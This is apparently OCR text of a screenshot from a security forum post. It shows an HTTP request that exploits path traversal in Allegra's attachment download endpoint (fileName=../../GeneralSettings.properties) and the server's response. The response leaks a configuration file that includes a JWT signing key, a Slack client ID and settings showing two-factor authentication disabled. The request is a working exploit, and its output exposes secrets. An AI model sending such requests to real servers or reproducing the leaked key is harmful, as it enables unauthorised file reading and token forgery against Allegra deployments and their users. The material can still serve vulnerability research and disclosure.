 Request
Pretty Raw Hex
\n
GET /allegra/attachmentGlobal!download.action?fileName=../../GeneralSettings.properties HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: theme=tpmaterial; JSESSIONID=E216ACA70B6ED44ADDE7B54FAC99350F; ext-adminProjectwest=
o%3Acolumns%3Da%253Ao%25253Aid%25253Ds%2525253Ah1; ext-adminProjectsVestView=o%3Aweight%3Dn%253A-10;
ext-admin_sectionVestView=
o%3Awidth%3Dn%253A200%5Ecollapsed%3Db%253A0%5Ecolumns%3Da%253Ao%25253Aid%25253Ds%2525253Ah1%5Eweight%3Dn%253A-
10; ext-wiki_westNavigator=o%3Acolumns%3Da%253Ao%25253Aid%25253Ds%2525253Ah1%5Eweight%3Dn%253A-10;
ext-wiki_centerPanelRightSplitter=o%3Aweight%3Dn%253A-20
Connection: close
Response
Pretty Raw Hex Render
\n
174 ganttAndSch.printServer.url=https://allegra-software.com/allegra-print-server/
175 ganttAndSch.printServer.url=
176
177 # the path to the item
178 serviceDesk.itemPath=#/application/item/{itemID}
179
180 allegra.infrastructure.url=https://allegra-software.com/allegra-infrastructure/
181
182 # Number of days after a user has to confirm his two factor authentication if the custom intensity is turned
on.
183 tfaRenewalInterval=5
184 # Number of minutes until the email based two factor authentication code is valid.
185 tfaEmailCodeValidityInMin=10
186 # Master flag for disabling the whole 2fa. Does not matter what is in DB, this flag disables the 2fa.
187 tfaDisabled=true
188
189 # If turned on then the Gantt task start date can't be modified to a date which is in past.
190 gantt.disableStartDateToPast=false
191
192 # Allegra and external app. integrations
193 # Allegra Slack app. client ID
194 integration.slack.allegraApp.clientID=514327577985.1177782413895
195 # If enabled then the password is validated by the rule defined in: system.passwordValidationRegexp + the
password can not contain parts from name
196 system.securePassword=false
197 # Rule for accepting the user password: at least 8 chars, at least one upper and one lower case char,
198 # at least one special character, #at least one number. The comma must be escaped
199 system.passwordValidationRegexp=(?=.*[0-9])(?=.*[a-z])(?=.*[A-Z])(?=.*[@#$%^&+=])(?=\\S+$).{8\\,}
200 #User welcome email (either sent explicitly or by admin user creation) confirmation link expiration time in
hours.
201 system.welcomeEmailLinkExpirationInHours=8
202 #The rest API documentation URL when hosted locally.
203 #system.restApiDocsUrl=http://company-intranet.com/rast-api-doc
204 #The remote General settings JSON file URL.
205 system.remoteGeneralSettingsUrl=https://www.trackplus.com/allegra-remote-config.php
206
207 #Ms. Exchange integration
208 integration.microsoft.allegraSoftwareApp.mailScopes=https://outlook.office.com/IMAP.AccessAsUser.All,https://
outlook.office.com/SMTP.Send
209 integration.microsoft.allegraSoftwareApp.authorityEndpoint=https://login.microsoftonline.com/{tenantID}/oauth
2/v2.0/authorize
210 jwtsSigningKey = GOKz0+EiAB45GczbhzPZsgAYIypnXN8kfyA6q8Jb+Ti8yHE53LkeKFNWUMPpBnHDtkff3HgB0uxa3/A1f5Rfbw==
211 sso.enabled = off
212
213 #A comma separated list of file extensions which indicates: always save the attachment regarldess of the
"Always save attachment" configuration in profile.
214 #fileExtensionsToAlwaysSave=xml,html,xhtml
215
先知社区